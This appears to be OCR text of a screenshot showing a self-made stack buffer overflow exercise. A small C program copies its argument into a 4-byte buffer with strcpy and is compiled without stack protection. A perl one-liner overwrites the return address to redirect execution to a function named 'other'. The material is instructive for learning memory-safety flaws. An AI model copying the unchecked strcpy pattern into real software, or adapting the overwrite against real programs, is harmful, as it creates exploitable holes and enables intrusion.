 En (80%) дек 18 02:27
scoret@skoret-pc: ~/Documents/GitHub/Attack
scoret@skoret-pc:~/Documents/GitHub/Attack$ gcc -g -o Attack -fno-stack-protector -
mpreferred-stack-boundary=4 Attack.c
scoret@skoret-pc:~/Documents/GitHub/Attack$ ./Attack AAAA
It's address other: 0x4005b6
Look, you've write string: AAAA.
scoret@skoret-pc:~/Documents/GitHub/Attack$ ./Attack `perl -e 'print "AAAA"x6,"\xb6
\x05\x40\x00"'`
It's address other: 0x4005b6
Ups, it`s function 'other'!
Segmentation fault (core dumped)
scoret@skoret-pc:~/Documents/GitHub/Attack$
cuments/GitHub/Attack — Atom
Attack.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
5 void other()
6 {
7 printf("Ups, it`s function 'other'!\n");
8 return;
9 }
10
11 void input(char* argc)
12 {
13 char buff[4];
14 strcpy(buff, argc);
15 return;
16 }
17
18 int main(int argv, char** argc)
19 {
20 printf("It's address other: %p\n", other);
21 if (argv != 2)
22 {
23 printf("Please, try one more time.\n");
24 return 0;
25 }
26 input(argc[1]);
27 printf("Look, you've write string: %s.\n", argc[1]);
28 return 0;
29 }
30
LF UTF-8 C ma